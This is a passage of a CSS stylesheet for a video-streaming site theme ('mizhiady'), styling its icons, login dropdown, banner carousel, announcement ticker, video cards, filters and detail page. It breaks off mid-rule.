.icons:hover .iconfont {
    margin-top: -20px;
    color: var(--theme-color)!important
}

.icons:hover .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons:active .iconfont {
    margin-top: -20px;
    color: var(--theme-color)!important
}

.icons:active .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons.icon5:hover .iconfont {
    margin-top: 0;
    color: var(--icon-color)
}

.icon5 {
    margin-left: 8px;
    padding-left: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%
}

@media (max-width: 890px) {
    .icon5 .image {
        width:30px!important;
        height: 30px!important;
        line-height: 30px!important
    }
}

.icon5 .image {
    width: 40px;
    height: 40px;
    background-color: var(--theme-color);
    border-radius: 50%;
    cursor: pointer;
    line-height: 40px;
    text-align: center;
    font-weight: 500;
    color: #fff
}

.icon5.islogin .image {
    background-image: url(../images/default-avatar.png);
    background-color: transparent!important;
}

[data-theme=dark] .icon5.islogin .image {
    background-image: url(../images/dark-avatar.png)
}

.icon5.islogin .dropBoxHidden {
    display: none!important
}

.icon5.islogin .fadeInDown {
    animation: .5s ease .2s 1 normal both running cyNrLh
}

.icon5.islogin .dropdownBox {
    display: none;
    position: absolute;
    right: 0;
    top: 67px;
    width: 254px;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,.08);
    color: #74829b;
    background: #fff;
    overflow: hidden;
    box-shadow: rgba(0,0,0,.25) 0 2px 10px 0
}

@media (any-hover: hover) {
    .icon5.islogin:hover .dropdownBox {
        display:block!important
    }
}

[data-theme=light] .icon5.islogin .user-menu {
    border-bottom: 1px solid #e9edf4
}

.icon5.islogin .user-menu {
    height: 75px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer
}

.icon5.islogin .user-menu .link {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 45px;
    text-align: center;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 29.155px
}

.icon5.islogin .user-menu:hover {
    background-color: #f5f6f8
}

[data-theme=light] .icon5.islogin .user-menu .link .iconfont {
    color: #9ba7bd
}

.icon5.islogin .user-menu .link .iconfont {
    font-size: 21px!important;
    margin-right: 11px
}

.icon5.islogin .user-menu .link.logout span {
    display: block;
    padding: 2px 60px;
    background-color: var(--theme-color);
    color: #fff;
    border-radius: 6px;
    font-size: 18px
}

.mizhiady-recommend {
    margin: 0 auto;
    margin-top: -115px;
    padding-bottom: 55px;
    position: relative;
    z-index: 2
}

[data-theme=dark] .banner::after {
    content: "";
    position: absolute;
    left: 0;
    height: 150px;
    width: 100%;
    bottom: 0;
    z-index: 1;
    background: linear-gradient(to bottom,rgba(32,36,45,0),rgba(19,20,22,.35),rgba(19,20,22,.8),#131416)
}

[data-theme=light] .banner::after {
    content: "";
    position: absolute;
    left: 0;
    height: 150px;
    width: 100%;
    bottom: 0;
    z-index: 1;
    background-color: #f1f5f8
}

.mizhiady-recommend .mizhiady-recommend-box {
    width: 100%;
    display: flex;
    justify-content: space-between;
    height: 72px;
    z-index: 1
}

.mizhiady-recommend .notice-box {
    max-width: 306px;
    min-width: 306px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 36px;
    overflow: hidden;
    padding: 0 18px;
    margin-right: 20px
}

[data-theme=light] .mizhiady-recommend .notice-box {
    background: #e0e5ee;
    color: #20242d
}

[data-theme=light] .mizhiady-recommend .notice-box .icon-notify {
    color: #74829b
}

[data-theme=dark] .mizhiady-recommend .notice-box {
    background: rgba(255,255,255,.08);
    color: #fff
}

[data-theme=dark] .mizhiady-recommend .notice-box .icon-notify {
    color: var(--font-color-6)
}

.mizhiady-recommend .notice-box .icon-notify {
    font-size: 20px;
    margin-right: 8px
}

.mizhiady-recommend .notice-box .ann-text {
    flex: 1;
    overflow: hidden
}

.mizhiady-recommend .notice-box .ann-text p {
    display: inline-block;
    white-space: nowrap;
    /*animation: 30s linear 0s infinite normal none running wordsLoop*/
    animation: calc(var(--gonggao_speed) * 1s) linear 0s infinite normal none running wordsLoop;
}

@keyframes wordsLoop {
    0% {
        transform: translateX(200px);
        -webkit-transform: translateX(200px)
    }

    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%)
    }
}

@-webkit-keyframes wordsLoop {
    0% {
        transform: translateX(200px);
        -webkit-transform: translateX(200px)
    }

    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%)
    }
}

.mizhiady-recommend .notice-box .ann-text p:hover {
    animation-play-state: paused
}

.type-list {
    margin-top: -150px
}

.category-box.left {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 552px;
    height: 100%;
    margin-right: 20px
}

.category-box.right {
    min-width: 424px;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.category-box .item {
    display: flex;
    align-items: center
}

.category-box .item .content {
    flex: 1;
    display: flex;
    justify-content: space-between
}

.category-box .item .content a {
    flex: 1;
    padding: 6px 12px;
    margin-right: 8px;
    background: var(--input-bg);
    color: var(--font-color);
    border-radius: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    line-height: normal;
    cursor: pointer
}

.category-box .item .content a:last-child {
    margin-right: 0
}

.category-box .item .head {
    display: flex;
    align-items: center;
    font-size: 14px;
    min-width: 68px;
    margin-right: 12px;
    cursor: pointer
}

.category-box .item .head .iconfont {
    font-size: 20px;
    margin-right: 4px;
    color: var(--font-color-6)
}

.category-box .item .head .name {
    color: var(--font-color-6);
    font-weight: 600
}

.category-box .item .head:hover .iconfont,.category-box .item .head:hover .name {
    color: var(--theme-color)
}

@media (any-hover: hover) {
    .category-box .item .content a:hover {
        color:#fff;
        background-color: var(--theme-color)
    }
}

@media screen and (max-width: 1279px) {
    .category-box .item .content a {
        padding:6px 16.5px;
        flex: unset
    }
}

.banner {
    height: auto;
    width: 100%;
    position: relative;
    margin-top: -10px
}

.banner-box,.banner-box .banner-pic,.banner-box .banner-pic a {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden
}

.banner-box .banner-pic .banner-nav-box {
    position: relative;
    max-width: 1560px;
    margin: 0 auto;
    padding: 0 80px;
    top: 0;
    width: 100%;
    height: 0;
    min-width: 768px;
    z-index: 3
}

.banner-box .banner-pic .swiper-wrapper {
    position: relative
}

.banner-box .banner-pic a.swiper-lazy {
    position: relative;
    background-color: var(--bg-color-1);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    display: block;
    height: 0;
    padding-bottom: 50%
}

.banner-box .banner-pic a .common_shade {
    position: absolute;
    z-index: 1;
    pointer-events: none;
    opacity: 0
}

.banner-box .banner-pic a .common_shade.bottom_shade {
    opacity: 1
}

.banner-box .banner-pic a .bottom_shade,.banner-box .banner-pic a .top_shade {
    width: 100%;
    height: 40%;
    bottom: 0;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(18,18,18,0)),to(var(--bg-color-1)));
    background: -webkit-linear-gradient(top,rgba(18,18,18,0),var(--bg-color-1) 100%);
    background: linear-gradient(180deg,rgba(18,18,18,0),var(--bg-color-1) 100%)
}

.banner-box .banner-pic a .top_shade {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    height: 5%;
    top: 0;
    bottom: auto
}

.banner-box .banner-pic a .left_shade,.banner-box .banner-pic a .right_shade {
    height: 100%;
    width: 10%;
    left: 0;
    top: 0;
    background-image: -webkit-gradient(linear,right top,left top,color-stop(0,rgba(18,18,18,0)),to(var(--bg-color-1)));
    background-image: -webkit-linear-gradient(right,rgba(18,18,18,0),var(--bg-color-1));
    background-image: linear-gradient(270deg,rgba(18,18,18,0),var(--bg-color-1))
}

.banner-box .banner-pic a .right_shade {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 0
}

.banner-box .nav-name {
    position: absolute;
    right: 90px;
    left: auto!important;
    z-index: 2;
    width: 336px;
    bottom: 180px
}

.banner-box .nav-name .name {
    width: 100%;
    padding: 12px 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    text-align: right
}

.banner-box .nav-name .name h3 {
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: inherit;
    font-size: 22px;
    margin-bottom: 10px;
    text-align: right;
    color: #fff;
    font-weight: 400
}

.banner-box .nav-name .name p {
    display: none;
    font-size: 12px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: right
}

.banner-box .nav-name .name.active {
    background: linear-gradient(270deg,rgba(0,0,0,0) 0,rgba(0,0,0,.316) 25%,rgba(0,0,0,.232) 75%,rgba(0,0,0,0) 100%);
    margin-bottom: 12px;
    opacity: 1
}

.banner-box .nav-name .name.active h3 {
    opacity: 1;
    display: block;
    font-weight: 600
}

.banner-box .nav-name .name.active p {
    display: block;
    line-height: 1;
    font-size: 14px;
    font-weight: 500;
    color: #e1e1e1
}

.banner-box .swiper-slide .slide-btn-box {
    display: block;
    position: absolute;
    bottom: 180px;
    left: 90px;
    z-index: 9999999
}

.banner-box .slide-btn-box a {
    display: block;
    float: left;
    font-size: 24px;
    height: auto!important;
    width: auto!important;
    padding: 24px 32px!important;
    background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
    backdrop-filter: blur(4.5333333015441895px);
    -webkit-backdrop-filter: blur(4.5333333015441895px);
    border: 1.133px solid rgba(255,255,255,.2);
    border-radius: 20px;
    margin-right: 15px;
    color: #fff
}

.banner-box .slide-btn-box .play-btn {
    border-radius: 20px;
    background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
    backdrop-filter: blur(4.5333333015441895px);
    -webkit-backdrop-filter: blur(4.5333333015441895px);
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer
}

.banner-box .slide-btn-box a:hover {
    background: var(--theme-color)
}

.banner-box .slide-btn-box a:first-child {
    /*display:none*/
}

.myui-vodbox {
    margin: 0 auto;
    width: 100%
}

.myui-vodbox .top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px
}

.myui-vodbox .top .left {
    display: flex;
    align-items: flex-end
}

.myui-vodbox .top .left .title {
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: 28px;
    margin-right: 18px;
    color: var(--font-color)
}

.myui-vodbox .top .right {
    display: flex;
    align-items: center;
    cursor: pointer
}

.myui-vodbox .top .right a {
    display: flex;
    align-items: center
}

.myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
    float: left;
    color: #74829b;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px;
    margin-right: 5px
}

.myui-vodbox .top .right .iconfont {
    font-size: 14px;
    scale: .8;
    margin-top: -1px;
    transform: rotate(180deg)
}

.myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
    margin-left: 12px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--input-bg);
    padding: 6px 9px 6px 13px;
    border-radius: 50px;
    height: 28px;
    font-size: 14px;
    color: #74829b
}

.myui-vodbox .right .right_change:hover,.myui-vodbox .right a:hover .more {
    background-color: var(--theme-color);
    color: #fff
}

.myui-vodbox-item {
    margin: 0 -10px;
    position: relative
}

.myui-vodbox-item .card-box {
    display: flex;
    flex-wrap: wrap
}

@media (max-width: 1024px) {
    .myui-vodbox-item .content {
        overflow:hidden
    }

    .myui-vodbox-item .content .card-box {
        flex-wrap: nowrap;
        overflow-x: auto;
        transition: all .2s
    }

    .myui-vodbox-item .content .card-box::-webkit-scrollbar {
        height: 0
    }
}

.myui-vodbox-content {
    cursor: pointer;
    width: 215px;
    padding: 10px;
    position: relative;
    padding-top: 24%;
    margin: 0 10px;
    margin-bottom: 40px
}

.myui-vodbox-content .content-card {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    inset: 0;
    top: 0;
    left: 0;
    object-fit: cover
}

.card-img {
    padding-top: var(--theme-high);
    border-radius: var(--theme-radius);
    overflow: hidden;
    position: sticky
}

.card-img img {
    transition: all .2s;
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    will-change: transform,width,height
}

.myui-vodbox-content .content-card .card-img .bottom {
    position: absolute;
    width: 100%;
    bottom: 0;
    height: 70px;
    background-image: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    padding: 0 12px 15px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    font-size: 14px;
    color: #fff
}

.myui-vodbox-content .content-card .card-img .bottom .info {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: 8px
}

.myui-vodbox-content .content-card .card-img .bottom .info .score {
    font-size: 24px;
    font-weight: 700;
    line-height: 18px
}

@media screen and (max-width: 1025px) {
    .myui-vodbox-content .content-card .card-img .bottom {
        background-image:linear-gradient(transparent,rgba(0,0,0,.2))
    }
}

.myui-vodbox-content .content-card .card-info .title {
    font-size: 18px;
    line-height: 18px;
    margin-top: 10px;
    margin-bottom: 8px;
    color: var(--font-color);
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis
}

.myui-vodbox-content .content-card .card-info .role {
    color: #9ba7bd;
    font-size: 14px;
    line-height: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

@media (any-hover: hover) {
    .myui-vodbox-content:hover {
        z-index:99;
        filter: drop-shadow(0 4px 6px rgba(0, 0, 0, .3))
    }

    .myui-vodbox-content:hover .card-info {
        display: none
    }

    .myui-vodbox-content:hover .video-info {
        display: block
    }

    .myui-vodbox-content:hover .content-card {
        width: 137%;
        left: -18%;
        top: -14%;
        will-change: left,top,width,height;
        transition: all .2s;
        border-radius: 20px
    }

    .myui-vodbox-content:hover .content-card .card-img {
        padding-top: 140%
    }

    .myui-vodbox-content:hover .content-card img {
        transform: scale(1.1)
    }

    .myui-vodbox-content:hover .content-card .bottom {
        display: none
    }

    .myui-vodbox-content:hover .content-card .bottom .score {
        font-family: "DIN Alternate";
        font-size: 32.289px;
        font-style: normal;
        font-weight: 700;
        line-height: 22.792px
    }

    .myui-vodbox-content:hover .hover-mask {
        display: block;
        width: 100%;
        padding-top: 125%;
        position: absolute;
        bottom: 0;
        background: linear-gradient(180deg,#0000,#000c 48%,#000000e6)
    }
}

@media (min-width: 1025px) {
    .myui-vodbox-content {
        min-width:calc(16.666666666666668% - 20px);
        width: calc(16.666666666666668% - 20px)
    }
}

@media (max-width: 1024px) {
    .myui-vodbox-content {
        min-width:calc(25% - 20px);
        width: calc(25% - 20px)
    }
}

@media screen and (max-width: 1024px) {
    .myui-vodbox-content {
        padding-top:36%
    }
}

.tag-box {
    position: absolute;
    top: 10px;
    left: 10px;
    display: flex
}

.tag-box .tag {
    min-width: 34px;
    padding: 4px 5px;
    border-radius: 5px;
    font-size: 12px;
    background-color: var(--theme-color);
    color: #fff;
    margin-right: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: normal
}

.new-box {
    position: absolute;
    top: 0px;
    right: -5px;
    z-index: 1;  /* 确保在图片上方 */
}

.new-box .tag {
    width: 34px;
    height: 20px;
    background-image: url(/template/mizhiady/statics/images/icon/new.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}


.hits {
    color: #fff;
    align-items: center;
    font-size: 14px;
    line-height: normal
}

.hits svg {
    margin-right: 3px;
    width: 12px;
    height: 12px
}

.vod-detail {
    border-radius: 0 0 20px 20px;
    overflow: hidden;
    display: none;
    position: absolute;
    z-index: 100;
    transform: translateX(-2px) scale(1.01);
    width: calc(100% + 2px);
    bottom: 0;
    padding: 0 12px;
    font-size: 12px;
    color: rgba(255,255,255,.8)
}

.vod-detail .info-title-box {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-bottom: 12px
}

.vod-detail .info-title-box .title {
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.vod-detail .info-title-box .score {
    color: #fff;
    font-size: 32px;
    font-weight: 700
}

.vod-detail .info-tags {
    display: flex;
    margin-bottom: 14px
}

.vod-detail .info-tags .info-tag {
    color: #fff;
    padding: 4px 8px;
    border-radius: 6px;
    background-color: rgba(255,255,255,.2);
    margin-right: 5px;
    line-height: normal
}

.vod-detail .info-time {
    margin-bottom: 14px
}

.vod-detail .info-roles {
    margin-bottom: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 14px
}

.vod-detail .info-intro {
    margin-bottom: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 15px
}

.vod-detail .info-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px
}

.vod-detail .info-bottom .right {
    width: 80px;
    height: 28px;
    background: rgba(255,255,255,.2);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    font-size: 12px
}

.vod-detail .info-bottom .right:active,.vod-detail .info-bottom .right:hover {
    color: #fff;
    background: var(--theme-color)
}

.hot-vod-list {
    border-radius: var(--theme-radius);
    padding: 45px 90px 5px;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat
}

.week .hot-vod-list {
    margin-bottom: 40px
}

[data-theme=light] .hot-vod-list {
    background-image: var(--bg-light)
}

[data-theme=dark] .hot-vod-list {
    background-image: var(--bg-dark)
}

.hot-vod-list .content-title {
    font-size: 48px;
    font-style: normal;
    font-weight: 600;
    line-height: 54px;
    margin-bottom: 6px;
    color: var(--font-color)
}

.hot-vod-list .content-tips {
    color: #74829b;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px
}

[data-theme=light] .hot-vod-list .role {
    color: #505b71!important
}

.vod-list {
    margin: 0 -10px 0;
    display: flex;
    padding-top: 30px;
    flex-wrap: wrap;
}

.vod-list::-webkit-scrollbar {
    display: none
}

@media (max-width: 1024px) {
    .vod-list {
        overflow-x:auto;
        flex-wrap: nowrap;
    }
}

.mizhiady-ad-img {
    display: block;
    margin-bottom: 40px;
}

.mizhiady-ad-img img {
    border-radius: var(--theme-radius);
}

.type .category-box {
    margin: 0 auto;
    margin-bottom: 48px;
    padding-top: 30px
}

.show {
    padding-top: 20px
}

.show .movie-ul {
    margin: 0 -10px;
    margin-top: 20px;
    display: flex;
    flex-wrap: wrap;
    position: relative
}

.show .movie-ul .grid-item {
    padding: 10px
}

.show .movie-ul .grid-item:last-child {
    margin-right: 0
}

.show .pagination {
    margin: 60px 0 70px
}

.screen-box {
    padding: 24px;
    border: 1px solid #e0e5ee;
    display: flex;
    gap: 16px;
    flex-direction: column;
    border-radius: 20px;
    margin-bottom: 40px;
    margin-top: 20px
}

[data-theme=light] .screen-box {
    background: #fff;
    color: rgba(224,229,238);
    border: 1px solid #e0e5ee
}

[data-theme=dark] .screen-box {
    background: rgba(255,255,255,.04);
    color: rgba(155,167,189);
    border: 1px solid rgba(255,255,255,.08)
}

.screen-box .filter-box {
    display: flex
}

.screen-box .filter-box .filter-title {
    margin-right: 24px;
    line-height: 36px
}

[data-theme=light] .screen-box .filter-box .filter-title {
    color: #20242d
}

[data-theme=dark] .screen-box .filter-box .filter-title {
    color: #fff
}

.screen-box .filter-box .filter-ul {
    display: flex;
    flex: 1;
    gap: 16px 12px;
    flex-wrap: wrap
}

@media screen and (max-width: 1024px) {
    .screen-box .filter-box .filter-ul {
        flex-wrap:nowrap;
        overflow-x: auto
    }

    .screen-box .filter-box .filter-ul::-webkit-scrollbar {
        display: none
    }

    .screen-box .filter-box .filter-ul div {
        flex-shrink: 0
    }
}

.screen-box .filter-box .filter-ul .filter-li {
    width: max-content;
    padding: 0 18px;
    border-radius: 8px;
    min-width: 64px;
    min-height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    padding: 5px 12px;
    font-weight: 400;
    line-height: 140%;
    border: 1px solid transparent;
    flex-shrink: 0
}

[data-theme=light] .screen-box .filter-box .filter-ul .filter-li {
    color: #74829b;
    background-color: #e9edf4
}

[data-theme=dark] .screen-box .filter-box .filter-ul .filter-li {
    color: rgba(255,255,255,.6);
    background-color: #ffffff14
}

@media (min-width: 1280px) {
    .screen-box .filter-box .filter-ul .filter-li:hover {
        cursor:pointer;
        background-color: var(--theme-color)
    }

    [data-theme=light] .screen-box .filter-box .filter-ul .filter-li:hover {
        color: #fff
    }

    [data-theme=dark] .screen-box .filter-box .filter-ul .filter-li:hover {
        color: #fff
    }
}

.screen-box .filter-box .filter-ul .filter-li.active {
    background-color: var(--theme-color);
    color: #fff!important;
    border: 1px solid transparent
}

.vod-list-box {
    width: 100%;
    height: 100%;
    flex-direction: column
}

.screen-head {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 4px
}

.screen-head .title {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 120px;
    height: 48px
}

.screen-head a {
    min-width: 120px;
    flex-shrink: 0;
    backdrop-filter: blur(10px);
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 10px 10px 0 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 140%;
    border-bottom-color: transparent!important
}

[data-theme=light] .screen-head a {
    color: rgba(116,130,155);
    background-color: #fff;
    border: 1px solid rgba(224,229,238)
}

[data-theme=light] .screen-head .title svg path {
    stroke: rgba(116,130,155)
}

[data-theme=dark] .screen-head a {
    color: rgba(255,255,255,.6);
    background-color: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08)
}

[data-theme=dark] .screen-head .title svg path {
    stroke: rgba(255,255,255,.6)
}

.screen-head a:hover {
    cursor: pointer;
    background: var(--theme-color);
    box-shadow: none!important
}

.screen-head .title svg {
    width: 18px;
    height: 18px;
    margin-left: 5px
}

.screen-head a.active .title svg path,.screen-head a:hover .title svg path {
    stroke: #fff
}

[data-theme=light] .screen-head a:hover {
    color: #fff
}

[data-theme=dark] .screen-head a:hover {
    color: #fff!important
}

.screen-head a.active {
    background: var(--theme-color);
    color: #fff!important;
    border-color: transparent
}

.screen-head a:active:active {
    color: #fff!important;
    background: var(--theme-color);
    box-shadow: none!important;
    border-color: transparent
}

.show-vod-list {
    min-height: 600px
}

[data-theme=light] .show-vod-list {
    border-top: 1px solid #e0e5ee
}

[data-theme=dark] .show-vod-list {
    border-top: 1px solid rgba(255,255,255,.08)
}

.vod-detail-box {
    padding-top: 30px
}

.vod-detailll {
    display: flex;
    position: relative
}

.vod-detailll .img-box {
    cursor: pointer;
    min-width: 236px;
    height: 340px;
    border-radius: 20px;
    overflow: hidden;
    position: sticky;
    margin-right: 24px;
    -webkit-tap-highlight-color: transparent
}

.vod-detailll .img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.vod-detailll .img-box .bottom {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
    padding: 12px 10px;
    background-image: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    z-index: 2
}

.vod-detailll .img-box .bottom .info {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-top: 8px;
    color: #fff
}

.vod-detailll .img-box .bottom .info .hot-num {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 14px;
    display: flex;
    align-items: center
}

.vod-detailll .img-box .bottom .info .hot-num .fire-icon {
    margin-right: 3px;
    width: 16px;
    height: 16px;
    background: url(../images/icon/fire.png);
    background-size: cover
}

.vod-detailll .img-box .bottom .info .score {
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px
}

.vod-detailll .img-box .hover-mask {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity .5s
}

.vod-detailll .img-box .hover-mask .mask-img {
    opacity: 0;
    width: 70px;
    height: 70px;
    background: url(../images/icon/play-icon.png);
    background-size: cover;
    transition: all .5s
}

.vod-detailll .img-box:hover img {
    transform: scale(1.1)
}

.vod-detailll .img-box:hover .hover-mask {
    opacity: 1
}

.vod-detailll .img-box:hover .hover-mask .mask-img {
    opacity: 1;
    width: 54px;
    height: 54px
}

.vod-detailll .detail-box {
    flex: 1;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.title-box .title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 40px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px;
    margin-bottom: 16px;
    color: var(--font-color)
}

.tags {
    display: flex;
    margin-bottom: 15px
}

.tags .tag {
    display: block;
    width: max-content;
    padding: 6px 12px;
    border-radius: 8px;
    background: var(--input-bg);
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    margin-right: 4px;
    color: var(--font-color-6)
}

.tags .tag:hover {
    background: var(--theme-color);
    color: #fff
}

.title-box .director {
    margin-bottom: 16px;
    font-size: 16px;
    display: flex;
    line-height: 20px;
    overflow-x: auto;
    overflow-y: hidden;
    color: var(--font-color)
}

.title-box .director::-webkit-scrollbar {
    display: none
}

.title-box .director .name {
    color: var(--font-color-6);
    margin-right: 5px;
    white-space: nowrap
}

.title-box .director a {
    white-space: nowrap;
    margin-right: 5px;
    color: #000
}

.title-box .director a:hover {
    color: var(--theme-color);
    text-decoration: underline;
    text-underline-offset: 3px
}

.title-box .roles {
    font-size: 16px;
    display: flex;
    overflow-x: auto;
    overflow-y: hidden;
    line-height: 20px;
    color: var(--font-color)
}

.title-box .roles a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000
}

.title-box .roles::-webkit-scrollbar {
    display: none
}

.title-box .roles .name {
    color: var(--font-color-6);
    margin-right: 5px;
    white-space: nowrap
}

.title-box .roles a {
    margin-right: 5px;
    color: #000;
    white-space: nowrap
}

.title-box .roles a:hover {
    color: var(--theme-color);
    text-decoration: underline;
    text-underline-offset: 3px
}

.other-box .top {
    display: flex;
    margin-bottom: 16px
}

.other-box .top .btn {
    margin-right: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--input-bg);
    border-radius: 20px;
    font-size: 20px;
    border: 1.133px solid rgba(255,255,255,.2);
    border-color: rgba(255,255,255,.2)
}

.other-box .top .btn .icon {
    width: 34px;
    height: 34px;
    background-size: cover
}

.other-box .top .btn:hover {
    background: var(--theme-color)
}

.other-box .top .btn:active {
    background: var(--theme-color);
    box-shadow: none
}

.other-box .top .play-btn {
    width: 180px;
    height: 68px;
    background: var(--theme-color);
    color: #fff;
    border: unset
}

.other-box .top .play-btn .bofang-icon {
    background-image: url(../images/icon/bofang.png)
}

.other-box .top .collect-btn {
    width: 68px;
    height: 68px;
    padding: 0
}

.other-box .top .collect-btn .shouc-icon {
    background-image: url(../images/icon/shouc-n.png)
}

.other-box .top .collect-btn:hover .shouc-icon {
    background-image: url(../images/icon/shouc.png)
}

.other-box .top .add-btn {
    width: 68px;
    height: 68px;
    padding: 0
}

.other-box .top .add-btn .add-icon {
    background-image: url(../images/icon/add-n.png)
}

.other-box .top .add-btn:hover .add-icon {
    background-image: url(../images/icon/add.png)
}

.other-box .bottom {
    display: flex;
    white-space: nowrap;
    justify-content: space-between;
    max-width: 400px;
    margin-right: 30px
}

.other-box .bottom .item {
    display: flex;
    flex-direction: column;
    align-items: center
}

.other-box .bottom .item:first-child {
    padding-left: 0
}

.other-box .bottom .item:last-child {
    padding-right: 0;
    border: 0
}

.other-box .bottom .item .item-top {
    font-size: 14px;
    margin-bottom: 9px;
    display: flex;
    align-items: center;
    color: var(--font-color)
}

.icon-pingfen {
    margin-right: 4px;
    color: var(--theme-color);
    font-size: 16px
}

.other-box .bottom .item .item-bottom {
    color: var(--font-color-6);
    font-size: 12px
}

.other-box .bottom .line {
    width: 1px;
    background-color: var(--top-bg)
}

.vod-content {
    font-size: 14px;
    line-height: 22px;
    margin-top: 24px;
    margin-bottom: 48px;
    color: #fff
}

.vod-content .title {
    font-size: 16px;
    line-height: 20px;
    color: var(--font-color-6);
    margin-bottom: 8px
}

.vod-content .intro .wrapper_more {
    display: flex;
    width: 100%;
    overflow: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_text {
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: justify;
    position: relative;
    font-size: 14px;
    line-height: 20px;
    max-height: 60px;
    color: var(--font-color);
    transition: .3s max-height
}

.vod-content .intro .wrapper_more .wrapper_more_text::before {
    content: "";
    height: calc(100% - 20px);
    float: right
}

.vod-content .intro .wrapper_more .wrapper_more_text::after {
    content: "";
    width: 999vw;
    height: 999vw;
    position: absolute;
    box-shadow: inset calc(100px - 999vw) calc(30px - 999vw) 0 0 #fff;
    margin-left: -100px;
    display: none
}

.vod-content .intro .wrapper_more .wrapper_more_btn {
    display: flex;
    align-items: center;
    position: relative;
    float: right;
    clear: both;
    margin-left: 10px;
    font-size: 14px;
    padding: 0 8px;
    line-height: 20px;
    color: var(--theme-color);
    cursor: pointer
}

.vod-content .intro .wrapper_more .wrapper_more_btn:active {
    color: var(--theme-color)
}

.vod-content .intro .wrapper_more .wrapper_more_btn::after {
    content: "展开全部"
}

.vod-content .intro .wrapper_more .wrapper_more_btn::before {
    content: "...";
    position: absolute;
    left: -5px;
    color: #000
}

.vod-content .intro .wrapper_more .wrapper_more_exp {
    display: none
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text::after {
    visibility: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text .wrapper_more_btn::before {
